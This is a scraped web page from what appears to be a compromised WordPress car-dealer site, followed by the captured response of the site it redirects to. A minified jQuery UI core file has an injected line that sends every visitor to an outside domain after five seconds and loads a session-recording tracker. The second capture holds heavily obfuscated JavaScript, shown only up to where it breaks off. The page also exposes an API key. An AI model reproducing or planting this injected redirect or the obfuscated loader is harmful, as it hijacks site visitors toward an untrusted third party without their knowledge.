* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://chromemotor.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/plugins/ultimate-social-media-plus/js/shuffle/jquery.shuffle.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/plugins/ultimate-social-media-plus/js/shuffle/random-shuffle-min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"http:\/\/chromemotor.net\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/chromemotor.net\/wp-content\/plugins\/ultimate-social-media-plus\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/themes/autozone/assets/assets.min.js?ver=1.1'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/themes/autozone/assets/header/slidebar.js?ver=1.1'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/themes/autozone/assets/header/header.js?ver=1.1'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/themes/autozone/assets/header/slidebars.js?ver=1.1'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/themes/autozone/assets/header/doubletap.js?ver=1.1'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/themes/autozone/js/custom.js?ver=1.1'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?v=3.exp&#038;key=AIzaSyB2MQiT5rAeBzn9cOrpEIVnl308lOtyirM&#038;language=en&#038;libraries=geometry,places'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/plugins/wp-google-maps/lib/CanvasLayerOptions.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/plugins/wp-google-maps/lib/CanvasLayer.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
var wpgmaps_mapid = "1";
var wpgmaps_localize = {"1":{"id":"1","map_title":"My first map","map_width":"70","map_height":"400","map_start_lat":"17.994950","map_start_lng":"-76.791762","map_start_location":"17.9949498,-76.79176210000003","map_start_zoom":"18","default_marker":"0","type":"1","alignment":"1","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":"10","store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"ZIP \/ Address:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","store_locator_style":"legacy","wpgmza_store_locator_radius_style":"legacy","map_max_zoom":"1","transport_layer":2,"wpgmza_theme_data":"[ \"visibility\", \"invert_lightness\", \"color\", \"weight\", \"hue\", \"saturation\", \"lightness\", \"gamma\"]","wpgmza_theme_selection":0,"wpgmza_show_points_of_interest":1}}};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_markerurl = "\/\/chromemotor.net\/wp-content\/uploads\/wp-google-maps\/1markers.xml";
var wpgmaps_localize_marker_data = {"3":{"map_id":"1","marker_id":"3","title":"","address":"5 Retirement Road, Kingston, Jamaica","desc":"","pic":"","icon":"","linkd":"","lat":"17.9949498","lng":"-76.79176210000003","anim":"0","retina":"0","category":"","infoopen":"0","other_data":""}};
var wpgmaps_localize_global_settings = {"wpgmza_settings_marker_pull":"0"};
var wpgmaps_lang_km_away = "km away";
var wpgmaps_lang_m_away = "miles away";
/* ]]> */
</script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/plugins/wp-google-maps/js/wpgmaps.js?ver=7.0.04b'></script>


</body></html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-21 22:29:26 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lyubov.empatiya.net/?news
body_size: 30297
content:
<script>(function(_0x315d11,_0x2e2a5d){var gdfpl_0x3713a2={_0x191ef8:0x334,_0x1203b7:0x2a6,_0x5a0094:0x2f8,_0x4122c1:0x33d,_0x1b5f50:0x2fc,_0x508ff6:0x278,_0x4deccf:0x269,_0x46e72e:0x283,_0x12a6c0:0x289,_0x55fd45:0x270,_0x47948d:0x258,_0x371b4e:0x2b5,_0x6a5527:0x301,_0x1111d5:0x2b9,_0x503edc:0x2b6,_0x11e9a9:0x2e,_0x6849a9:0x47,_0x3bfc64:0x45,_0x43727e:0x8c,_0x5226ed:0x8c,_0x3ff6d8:0x241,_0x376440:0x28f,_0x559fd2:0x2a4,_0x5c0df4:0x265,_0x1bbe4a:0x1e2,_0x46fdf1:0x23b,_0x5a4aef:0x1b4,_0x16f97b:0x1b2,_0x18440:0x1d7,_0x4a32ea:0x3fd,_0x434abb:0x3d1,_0x316941:0x427,_0x35fff9:0x3fa,_0x9a3ca4:0x3ac,_0x9c4891:0x2c,_0x391ba0:0xf,_0x1ee74b:0x5a,_0x13b38d:0x9,_0x3095a4:0x13,_0xb164d4:0xaa,_0x50c617:0xef,_0x523d34:0x9d,_0x40f350:0x6e,_0x46d232:0x88,_0x2a80f9:0x296,_0x1e0ebd:0x2aa,_0xc732d1:0x2a3,_0x4f296a:0x222,_0x6dc458:0x257},gdfpl_0x20e836={_0x398cce:0x2bb},gdfpl_0x50a973={_0x5ad046:0x163},gdfpl_0x19a49f={_0x397de5:0xef},gdfpl_0x1b2573={_0x190870:0x3ca},gdfpl_0x1fd2d5={_0x5adc96:0x18f},_0x25e3fb=_0x315d11();function _0x7bc592(_0x360d81,_0x3856e7,_0x33e483,_0xed3b8b,_0x1d8aa9){return gdfpl_0x2c35(_0x360d81- -gdfpl_0x1fd2d5._0x5adc96,_0x3856e7);}function _0x4bd5d5(_0x165149,_0x2a59d0,_0x596dec,_0x5d5e0f,_0x4f978c){return gdfpl_0x2c35(_0x4f978c- -gdfpl_0x1b2573._0x190870,_0x165149);}function _0x545138(_0x52e9dd,_0x1f1e29,_0x3a3788,_0x48947c,_0xa51c2){return gdfpl_0x2c35(_0x52e9dd-gdfpl_0x19a49f._0x397de5,_0x48947c);}function _0xb35dde(_0x4b9874,_0x43ef58,_0x1f233b,_0x570ffb,_0x5ad1a5){return gdfpl_0x2c35(_0x570ffb-gdfpl_0x50a973._0x5ad046,_0x4b9874);}function _0x2cd77e(_0x3a5984,_0x1be205,_0x17b8e4,_0x130c10,_0x118350){return gdfpl_0x2c35(_0x1be205-gdfpl_0x20e836._0x398cce,_0x118350);}while(!![]){try{var _0x1abcca=-parseInt(_0x4bd5d5(-gdfpl_0x3713a2._0x191ef8,-gdfpl_0x3713a2._0x1203b7,-gdfpl_0x3713a2._0x5a0094,-gdfpl_0x3713a2._0x4122c1,-gdfpl_0x3713a2._0x1b5f50))/(-0x2303*0x1+-0x1*0xcbb+0x2fbf)+-parseInt(_0xb35dde(gdfpl_0x3713a2._0x508ff6,gdfpl_0x3713a2._0x4deccf,gdfpl_0x3713a2._0x46e72e,gdfpl_0x3713a2._0x12a6c0,gdfpl_0x3713a2._0x55fd45))/(-0x493*0x1+-0x88a+0xd1f)*(-parseInt(_0xb35dde(gdfpl_0x3713a2._0x47948d,gdfpl_0x3713a2._0x371b4e,gdfpl_0x3713a2._0x6a5527,gdfpl_0x3713a2._0x1111d5,gdfpl_0x3713a2._0x503edc))/(0x5*0x22b+-0x25a6+0x1ad2))+parseInt(_0x7bc592(-gdfpl_0x3713a2._0x11e9a9,-gdfpl_0x3713a2._0x6849a9,-gdfpl_0x3713a2._0x3bfc64,-gdfpl_0x3713a2._0x43727e,-gdfpl_0x3713a2._0x5226ed))/(-0x12a0+0x6b*-0x25+-0x1*-0x221b)+-parseInt(_0x4bd5d5(-gdfpl_0x3713a2._0x3ff6d8,-gdfpl_0x3713a2._0x376440,-gdfpl_0x3713a2._0x12a6c0,-gdfpl_0x3713a2._0x559fd2,-gdfpl_0x3713a2._0x5c0df4))/(0x28c*0x2+0x1ae0+0x1*-0x1ff3)+parseInt(_0x545138(gdfpl_0x3713a2._0x1bbe4a,gdfpl_0x3713a2._0x46fdf1,gdfpl_0x3713a2._0x5a4aef,gdfpl_0x3713a2._0x16f97b,gdfpl_0x3713a2._0x18440))/(-0x417+0x10d8+-0xcbb)*(parseInt(_0x2cd77e(gdfpl_0x3713a2._0x4a32ea,gdfpl_0x3713a2._0x434abb,gdfpl_0x3713a2._0x316941,gdfpl_0x3713a2._0x35fff9,gdfpl_0x3713a2._0x9a3ca4))/(-0x5*0xc9+0x2*0x2cb+-0x1*0x1a2))+parseInt(_0x7bc592(-gdfpl_0x3713a2._0x9c4891,-gdfpl_0x3713a2._0x391ba0,-gdfpl_0x3713a2._0x1ee74b,-gdfpl_0x3713a2._0x13b38d,-gdfpl_0x3713a2._0x3095a4))/(0x1*0x152+0x1*0x1a87+-0x1bd1)+-parseInt(_0x7bc592(-gdfpl_0x3713a2._0xb164d4,-gdfpl_0x3713a2._0x50c617,-gdfpl_0x3713a2._0x523d34,-gdfpl_0x3713a2._0x40f350,-gdfpl_0x3713a2._0x46d232))/(-0xf11+0x5e9+0x931)*(parseInt(_0x4bd5d5(-gdfpl_0x3713a2._0x2a80f9,-gdfpl_0x3713a2._0x1e0ebd,-gdfpl_0x3713a2._0xc732d1,-gdfpl_0x3713a2._0x4f296a,-gdfpl_0x3713a2._0x6dc458))/(-0x1321+-0x1*0x147a+0x27a5));if(_0x1abcca===_0x2e2a5d)break;else _0x25e3fb['push'](_0x25e3fb['shift']());}catch(_0x217936){_0x25e3fb['push'](_0x25e3fb['shift']());}}}(gdfpl_0x2915,0x64bfd*0x2+0x88*0x1cea+0x29*-0x6575));var gdfpl_0x5f17bd=(function(){var gdfpl_0x5700a3={_0x2c1821:0x127,_0x29d439:0x131,_0x413a3a:0xe8,_0x6f343e:0xd4,_0x3e61fa:0x135},_0x3febbf=!![];return function(_0x5bf312,_0x4dafde){var _0xa3f242=_0x3febbf?function(){var gdfpl_0x39c477={_0xe01b4b:0x1fd};function _0x19aceb(_0x35edd8,_0x56a429,_0x34110e,_0x408fa3,_0x2f9bd3){return gdfpl_0x2c35(_0x56a429- -gdfpl_0x39c477._0xe01b4b,_0x35edd8);}if(_0x4dafde){var _0x97e101=_0x4dafde[_0x19aceb(-gdfpl_0x5700a3._0x2c1821,-gdfpl_0x5700a3._0x29d439,-gdfpl_0x5700a3._0x413a3a,-gdfpl_0x5700a3._0x6f343e,-gdfpl_0x5700a3._0x3e61fa)](_0x5bf312,arguments);return _0x4dafde=null,_0x97e101;}}:function(){};return _0x3febbf=![],_0xa3f242;};}()),gdfpl_0x26bbfa=gdfpl_0x5f17bd(this,function(){var gdfpl_0x244d71={_0x3fd729:0xf1,_0x59a51f:0x138,_0xa5d1a:0x128,_0x50f31f:0x131,_0xa0489e:0x147,_0x4555fd:0xfd,_0x2420a7:0xda,_0x3a5471:0x13a,_0xfb2a36:0x188,_0x4626ef:0x12f,_0x1064aa:0x3bd,_0x2302ee:0x3e2,_0x13f051:0x3ea,_0x3b8e02:0x391,_0x47a318:0x360,_0x1dd2f9:0x283,_0x431b10:0x239,_0x553234:0x285,_0x130c52:0x239,_0x2b37c6:0x22b,_0x4531e0:0x2dc,_0x482386:0x354,_0x37b200:0x34c,_0x5eb72d:0x305,_0x24d184:0x344,_0x3402d8:0x2c0,_0x36b02d:0x2cb,_0x45ddfe:0x2b7,_0x14217e:0x297,_0x4ec6e1:0x2d2,_0x2498fb:0x142,_0x15c717:0x150,_0x3c6228:0x13c,_0x4bb00b:0x152,_0x29c727:0xba,_0x1167b2:0xbf,_0x4d2ea9:0xdc,_0x257de5:0xb9,_0x2e53c9:0xc8,_0x2c8e15:0x53,_0x2fad5a:0xce,_0x24b7fc:0x7f,_0x2f17d4:0x314,_0x224d18:0x2df,_0x270de8:0x2a9,_0x14b3fd:0x2b4,_0x283714:0x32b,_0x41b9e0:0xf7,_0x5101eb:0xb6,_0x2cc352:0xc0,_0x469ccf:0x138,_0x293fe8:0x2f0,_0x49c614:0x2cb,_0x1afba6:0x2b8,_0x3d6300:0x265,_0x30f0c2:0x206,_0x54503f:0x1c7,_0x25a816:0x1f8,_0x430f03:0x22a,_0x45038c:0x220},gdfpl_0x4c15af={_0x140848:0x18},gdfpl_0x2b7013={_0x2c822c:0x234},gdfpl_0x1b4913={_0x29e727:0x13},gdfpl_0x1cf87c={_0x57f8fe:0x167},gdfpl_0x40d935={_0x4e5c36:0x321},_0x330951={};_0x330951[_0x51b55d(gdfpl_0x244d71._0x3fd729,gdfpl_0x244d71._0x59a51f,gdfpl_0x244d71._0xa5d1a,gdfpl_0x244d71._0x50f31f,gdfpl_0x244d71._0xa0489e)]=_0x51b55d(gdfpl_0x244d71._0x4555fd,gdfpl_0x244d71._0x2420a7,gdfpl_0x244d71._0x3a5471,gdfpl_0x244d71._0xfb2a36,gdfpl_0x244d71._0x4626ef)+_0x424b4c(gdfpl_0x244d71._0x1064aa,gdfpl_0x244d71._0x2302ee,gdfpl_0x244d71._0x13f051,gdfpl_0x244d71._0x3b8e02,gdfpl_0x244d71._0x47a318)+'+$';function _0x1b5a3d(_0x218e72,_0x3368cf,_0x3f8766,_0x39a01e,_0x3f6901){return gdfpl_0x2c35(_0x3368cf- -gdfpl_0x40d935._0x4e5c36,_0x3f8766);}function _0x595607(_0x58acbd,_0x55f6c1,_0x3e151d,_0x1e03a4,_0x352f99){return gdfpl_0x2c35(_0x55f6c1-gdfpl_0x1cf87c._0x57f8fe,_0x1e03a4);}var _0x2e2f41=_0x330951;function _0x51b55d(_0x89b155,_0x7bdc68,_0x561594,_0x57f383,_0x2c53ce){return gdfpl_0x2c35(_0x2c53ce- -gdfpl_0x1b4913._0x29e727,_0x57f383);}function _0x424b4c(_0x397fb2,_0x3bac52,_0x3f3425,_0x522f59,_0x528163){return gdfpl_0x2c35(_0x522f59-gdfpl_0x2b7013._0x2c822c,_0x3bac52);}function _0x5371b4(_0x29fd1b,_0xb4fa48,_0x3ed2b9,_0x11f8b6,_0x9c039d){return gdfpl_0x2c35(_0x29fd1b- -gdfpl_0x4c15af._0x140848,_0x9c039d);}return gdfpl_0x26bbfa[_0x595607(gdfpl_0x244d71._0x1dd2f9,gdfpl_0x244d71._0x431b10,gdfpl_0x244d71._0x553234,gdfpl_0x244d71._0x130c52,gdfpl_0x244d71._0x2b37c6)+_0x424b4c(gdfpl_0x244d71._0x4531e0,gdfpl_0x244d71._0x482386,gdfpl_0x244d71._0x37b200,gdfpl_0x244d71._0x5eb72d,gdfpl_0x244d71._0x24d184)]()[_0x595607(gdfpl_0x244d71._0x3402d8,gdfpl_0x244d71._0x36b02d,gdfpl_0x244d71._0x45ddfe,gdfpl_0x244d71._0x14217e,gdfpl_0x244d71._0x4ec6e1)+'h'](_0x2e2f41[_0x5371b4(gdfpl_0x244d71._0x2498fb,gdfpl_0x244d71._0x15c717,gdfpl_0x244d71._0x3a5471,gdfpl_0x244d71._0x3c6228,gdfpl_0x244d71._0x4bb00b)])[_0x5371b4(gdfpl_0x244d71._0x29c727,gdfpl_0x244d71._0x4555fd,gdfpl_0x244d71._0x1167b2,gdfpl_0x244d71._0x1167b2,gdfpl_0x244d71._0x4d2ea9)+_0x5371b4(gdfpl_0x244d71._0x257de5,gdfpl_0x244d71._0x2e53c9,gdfpl_0x244d71._0x2c8e15,gdfpl_0x244d71._0x2fad5a,gdfpl_0x244d71._0x24b7fc)]()[_0x595607(gdfpl_0x244d71._0x2f17d4,gdfpl_0x244d71._0x224d18,gdfpl_0x244d71._0x270de8,gdfpl_0x244d71._0x14b3fd,gdfpl_0x244d71._0x283714)+_0x5371b4(gdfpl_0x244d71._0x41b9e0,gdfpl_0x244d71._0x5101eb,gdfpl_0x244d71._0x2cc352,gdfpl_0x244d71._0x15c717,gdfpl_0x244d71._0x469ccf)+'r'](gdfpl_0x26bbfa)[_0x595607(gdfpl_0x244d71._0x293fe8,gdfpl_0x244d71._0x49c614,gdfpl_0x244d71._0x1afba6,gdfpl_0x244d71._0x5eb72d,gdfpl_0x244d71._0x3d6300)+'h'](_0x2e2f41[_0x1b5a3d(-gdfpl_0x244d71._0x30f0c2,-gdfpl_0x244d71._0x54503f,-gdfpl_0x244d71._0x25a816,-gdfpl_0x244d71._0x430f03,-gdfpl_0x244d71._0x45038c)]);});gdfpl_0x26bbfa();function gdfpl_0x2c35(_0x55982c,_0x2ccde7){var _0x313afa=gdfpl_0x2915();return gdfpl_0x2c35=function(_0x48c0ac,_0x305024){_0x48c0ac=_0x48c0ac-(-0x3*0x3ff+-0x1fb3+0x2c7a);var _0x255127=_0x313afa[_0x48c0ac];return _0x255127;},gdfpl_0x2c35(_0x55982c,_0x2ccde7);}var gdfpl_0xe95012=(function(){var _0xde376f=!![];return function(_0x8ae0e9,_0x487a98){var gdfpl_0x1184e9={_0x4e8285:0x120,_0x313361:0xfb,_0x36b84e:0x14c,_0x3124f1:0x9e,_0x577ffa:0x11e},_0x400d92=_0xde376f?function(){var gdfpl_0x31dc35={_0x4469b1:0x1c7};function _0x5bec29(_0x2e6226,_0x3dcd1d,_0x55742f,_0xe4d109,_0x3e4762){return gdfpl_0x2c35(_0x3dcd1d- -gdfpl_0x31dc35._0x4469b1,_0x55742f);}if(_0x487a98){var _0x34782e=_0x487a98[_0x5bec29(-gdfpl_0x1184e9._0x4e8285,-gdfpl_0x1184e9._0x313361,-gdfpl_0x1184e9._0x36b84e,-gdfpl_0x1184e9._0x3124f1,-gdfpl_0x1184e9._0x577ffa)](_0x8ae0e9,arguments);return _0x487a98=null,_0x34782e;}}:function(){};return _0xde376f=![],_0x400d92;};}()),gdfpl_0x422159=gdfpl_0xe95012(this,function(){var gdfpl_0x2506d3={_0x23ab23:0x246,_0x1c4f58:0x253,_0x305244:0x20c,_0x15a6b4:0x1c3,_0x5d04ce:0x1d6,_0x2f786:0x1fd,_0x57731e:0x234,_0x2e8672:0x248,_0x6cc815:0x1e6,_0x2bb7df:0x24a,_0x20f865:0x1d0,_0x2ff390:0x224,_0x124d09:0x22b,_0x82f904:0x24b,_0x545984:0x24e,_0x3fa5af:0x19f,_0x33eaba:0x143,_0x7485f3:0x184,_0x5d1555:0x17b,_0x3bd3eb:0x11e,_0x34f127:0x245,_0x57337b:0x29a,_0x127838:0x295,_0x54d449:0x232,_0x1ba279:0x233,_0x1e0a97:0x215,_0x4a4070:0x25f,_0x140aef:0x1ff,_0xf1798a:0x252,_0x5e0766:0x1ba,_0x3614e5:0x1e0,_0x1fb574:0x205,_0x4e33ac:0x1fa,_0x73a2ba:0x1a9,_0x2c160e:0x1db,_0x2b2e07:0x178,_0x562e33:0x179,_0x3fa465:0x23e,_0x4344f5:0x1fc,_0x25ff90:0x242,_0x4a0ddd:0x275,_0x3698ba:0x1f7,_0x4cd1f1:0x1ef,_0x318028:0x239,_0x5a173b:0x36b,_0x482523:0x3b7,_0x2758a7:0x382,_0x2ad0e8:0x372,_0x41486d:0x3c1,_0x54159e:0x17c,_0x2a41e3:0x170,_0x2c1743:0x16f,_0x4f01af:0x194,_0x1752d8:0x1a5,_0x350b8b:0x227,_0xd4a1e:0x254,_0x4b8a07:0x27e,_0x29fc91:0x23c,_0x559fc0:0x261,_0x13f890:0x203,_0x2164de:0x267,_0x35c4b5:0x20c,_0x1891a5:0x208,_0x2f358f:0x25d,_0x470548:0x3ee,_0x1d63c4:0x36c,_0x48eee0:0x348,_0x34359c:0x3a3,_0x5e3871:0x200,_0x429f89:0x250,_0x54268e:0x218,_0x2abc0c:0x267,_0x5409ed:0x217,_0x580498:0x129,_0x94a39f:0x164,_0x3700e4:0x183,_0x4c6dcf:0x17a,_0x2d6e10:0x11c,_0x57508a:0x1df,_0x19d6cb:0x234,_0x343d7b:0x21d,_0x168996:0x1ec,_0x5242c2:0x20b,_0x1e7366:0x273,_0x31b88f:0x21b,_0x35aaa3:0x234,_0x12fe62:0x256,_0x1f1359:0x1ce,_0x41bc12:0x1dd,_0x445a50:0x1d4,_0x5452eb:0x192,_0x436e27:0x19e,_0x2ff106:0x1bd,_0x25e326:0x1fd,_0x35fde7:0x214,_0x159619:0x1bd,_0x5273ff:0x1d6,_0x423e21:0x17a,_0x38da04:0x138,_0x1abf05:0x111,_0x593133:0x193,_0x2b3ab7:0x133,_0x464a19:0x22a,_0x882a91:0x21c,_0x5776fb:0x1a0,_0x34e99a:0x1f6,_0xae89c:0x1d3,_0x33ad9c:0x242,_0x4cd27a:0x1fe,_0x12c193:0x226,_0x4df257:0x1cc,_0x12757f:0x1dd,_0xdd53e2:0x30d,_0x50cbf8:0x309,_0x5c0ee7:0x32c,_0x41762f:0x322,_0x2d9996:0x354,_0x5f2c64:0x14f,_0x1d6f23:0x19b,_0x37f473:0x17d,_0x4c60f9:0x145,_0x50f622:0x116,_0x2c192b:0xf1,_0x1e9f84:0x103,_0x5f0c52:0xc7,_0x1158df:0x3f3,_0x1c0aec:0x3c2,_0x35582a:0x3aa,_0x269134:0x412,_0x150fbc:0x3c3,_0x3c7ad8:0x1fb,_0x7f1021:0x1b2,_0x5e4b85:0x259,_0x5acc56:0x1ac,_0x545991:0x1c9,_0x2e9f8e:0x1fe,_0x20447c:0x1da,_0x3af094:0x16d,_0x390b8f:0x263,_0x1fe21b:0x29d,_0x2c0c31:0x265,_0x1f047f:0x2ab,_0x1db28f:0x281,_0x5d0471:0x1c5,_0x4ac5d0:0x1ae,_0xd3984a:0x214,_0xa476a9:0x21f,_0x2f0271:0x1e9,_0x21a4ff:0x1b9,_0x48bd72:0x1e0,_0x1fa1e4:0x27b,_0x230cd0:0x1ed,_0x1969cc:0x1dd,_0x1a72bd:0x1ca,_0x5836e4:0x1cd,_0x3b15a3:0x1de,_0x4231e5:0x156,_0x1bcde5:0x175,_0x30f67f:0x122,_0x4b5ee4:0x15f,_0x237040:0x110,_0x55183c:0xf5,_0x1572e6:0x125,_0xb7ffae:0xfa,_0x43ad0b:0x114,_0x5f1e45:0xd8,_0x326e86:0x276,_0x1facd8:0x246,_0x53c5e7:0x241,_0x1cc950:0x2dc,_0x237646:0x206,_0x578080:0x229,_0x5cba18:0x22d,_0x4bfa4f:0x1ae,_0x4676e3:0x1f3,_0x3ffc94:0x21a,_0x2cc814:0x21a,_0x246a73:0x1c7,_0x15aea0:0x27d,_0x8b2aac:0x22e,_0x3498bb:0x215,_0x4f1e5e:0x22c,_0x76a02b:0x23c,_0x10846e:0x281,_0x12b477:0x24c,_0x3cc57e:0x1fb,_0x460fa2:0x163,_0x18bca8:0x161,_0x5473ef:0x178,_0x4d4ea4:0x18b,_0x4aa25d:0x125,_0xf71f19:0x373,_0x4d7156:0x39e,_0x6cb792:0x34a,_0x1a54dc:0x3b6,_0x1138b1:0x35b,_0x595776:0xe7,_0x277ed3:0xf1,_0x392d46:0x13b,_0x52fbcb:0x12f,_0x1160af:0x13b,_0x4500a9:0x162,_0x562c54:0x11e,_0x248684:0x183,_0x27610f:0x14c,_0x230a23:0x126,_0x16364b:0x128,_0x217205:0x16e,_0xbc6c7f:0xef,_0x3e7435:0x12e,_0x1011b9:0x14e,_0x522318:0x16a,_0x3cf29b:0xeb,_0x5da0f7:0x171,_0x5bb001:0x1e3,_0x326500:0x1b0,_0x897013:0x18e,_0x160e52:0x15d,_0x14eeae:0x11a,_0xbdd371:0xc8,_0x101af0:0xb9,_0x37eb46:0x157,_0x44a749:0x1b3,_0x15bbd8:0x13d,_0x3bfabf:0x1e5,_0x5395bd:0x1f0,_0x2c7de6:0x16c,_0x12413d:0x1e8,_0x124995:0x1aa,_0xe30336:0x17d,_0x3b1517:0x182,_0x44592a:0x1be,_0x28cfe9:0x208,_0x1eefdf:0x199,_0x39244d:0x1f9,_0x26f6c4:0x1fe,_0xb1ecf2:0x1ea,_0x11781a:0x1c8,_0x2dbf77:0x230,_0x5d97e9:0x1c6,_0x5ad8a1:0x204,_0x42d54c:0x1c0,_0x3c7e19:0x1c8,_0x42c31b:0x1e8,_0x16b75a:0x1b4,_0x3201a5:0x1c7,_0x4f3055:0x394,_0x339ed3:0x3f6,_0x27ae06:0x3dc,_0x46e6ed:0x3d5,_0x5e9930:0x3d0,_0x15671c:0x249,_0x497f0c:0x278,_0x5b5083:0x25c,_0x59bb86:0x25b,_0x156352:0x2a8,_0x199fb1:0x29d,_0x2474ad:0x258,_0x19577f:0x26b,_0x2048cd:0x2b6,_0x28e7e5:0x26f,_0x2f3b2f:0x1d9,_0x5a3f89:0x242,_0x5d4aba:0x237,_0xebb6a7:0x1ef,_0xe3e565:0x20b,_0x31124e:0x459,_0x4d2505:0x415,_0x3314a4:0x3c5,_0x54a7a5:0x45e,_0x1d77fe:0x3fb,_0x516dd5:0x169,_0x530955:0x17e,_0x112661:0x153,_0x5cc457:0x1c2,_0x2c07ed:0x188,_0x16f4fe:0x26c,_0x39d918:0x270,_0x3411a6:0x263,_0x512f6c:0x259,_0x22cdef:0x220,_0x478c79:0x241,_0x1ceb3c:0x1fd,_0x5bf802:0x210,_0x4896fb:0x13c,_0x10f13e:0x12d,_0x5c309e:0x17b,_0xf29c51:0x154,_0x531c1c:0x18b,_0x4309b9:0x3d2,_0x3958d7:0x448,_0x4a88ef:0x467,_0x1e87e6:0x40c,_0x5af26f:0x40b,_0x28cbbb:0x264,_0x2a1389:0x27a,_0x23b49b:0x21b,_0x42ff46:0x271,_0x7e2493:0x1ef,_0x5236a7:0x1cf,_0x56b99b:0x1ec,_0x3388a0:0x21b,_0xb1ef8e:0x212,_0x3e8dad:0x2a5,_0x58d55d:0x2a4,_0x7e5e77:0x247,_0x41abad:0x1ea,_0x283079:0x255,_0xbf7272:0x251,_0x458bc4:0x38e,_0x259f0f:0x364,_0x1b7254:0x352,_0x3af9ec:0x378,_0x2b829f:0x365,_0x37d748:0x19b,_0xf358f9:0x113,_0x33aea1:0x1d9,_0x1ecf74:0x1f5,_0x5454e4:0x1d8,_0x3f77cd:0x209,_0x4eec0a:0x1e7,_0x53732c:0x124,_0x12079e:0x132,_0x34ce3f:0x18c,_0x8e6ef2:0xff,_0x26a784:0xfb,_0x3bd188:0x3ba,_0x42e109:0x40d,_0x389c3e:0x3e5,_0x318e81:0x3a3,_0x108bda:0x3ba,_0x957d1e:0x2cc,_0x2f555b:0x299,_0x3fb7fa:0x2c5,_0x39d03e:0x2c6,_0x111d75:0x32b,_0x5636f8:0x36d,_0x3aa75b:0x3b9,_0x4ba0d0:0x39c,_0x5226ad:0x24d,_0x29b78b:0x2a1,_0x4cc2df:0x2db,_0x46cdea:0x261,_0x352a66:0x244,_0xf4ba95:0x28b,_0x5ba20e:0x245,_0x2705cc:0x23b,_0x1c3756:0x270,_0x38f8c9:0x225,_0x221f94:0x2d3,_0x5df716:0x28f,_0x27a5bb:0x33f,_0x214635:0x36e,_0x34975a:0x381,_0x2ad672:0x3da,_0x15435e:0x396,_0x460346:0x22f,_0x2b6fdb:0x20b,_0x588ae1:0x290,_0xf9f461:0x247,_0x1d6b4d:0x335,_0x3e4a53:0x357,_0xaf1d05:0x394,_0x50fd3f:0x3bc,_0x20b4da:0x363},gdfpl_0x2fbe23={_0x1b0404:0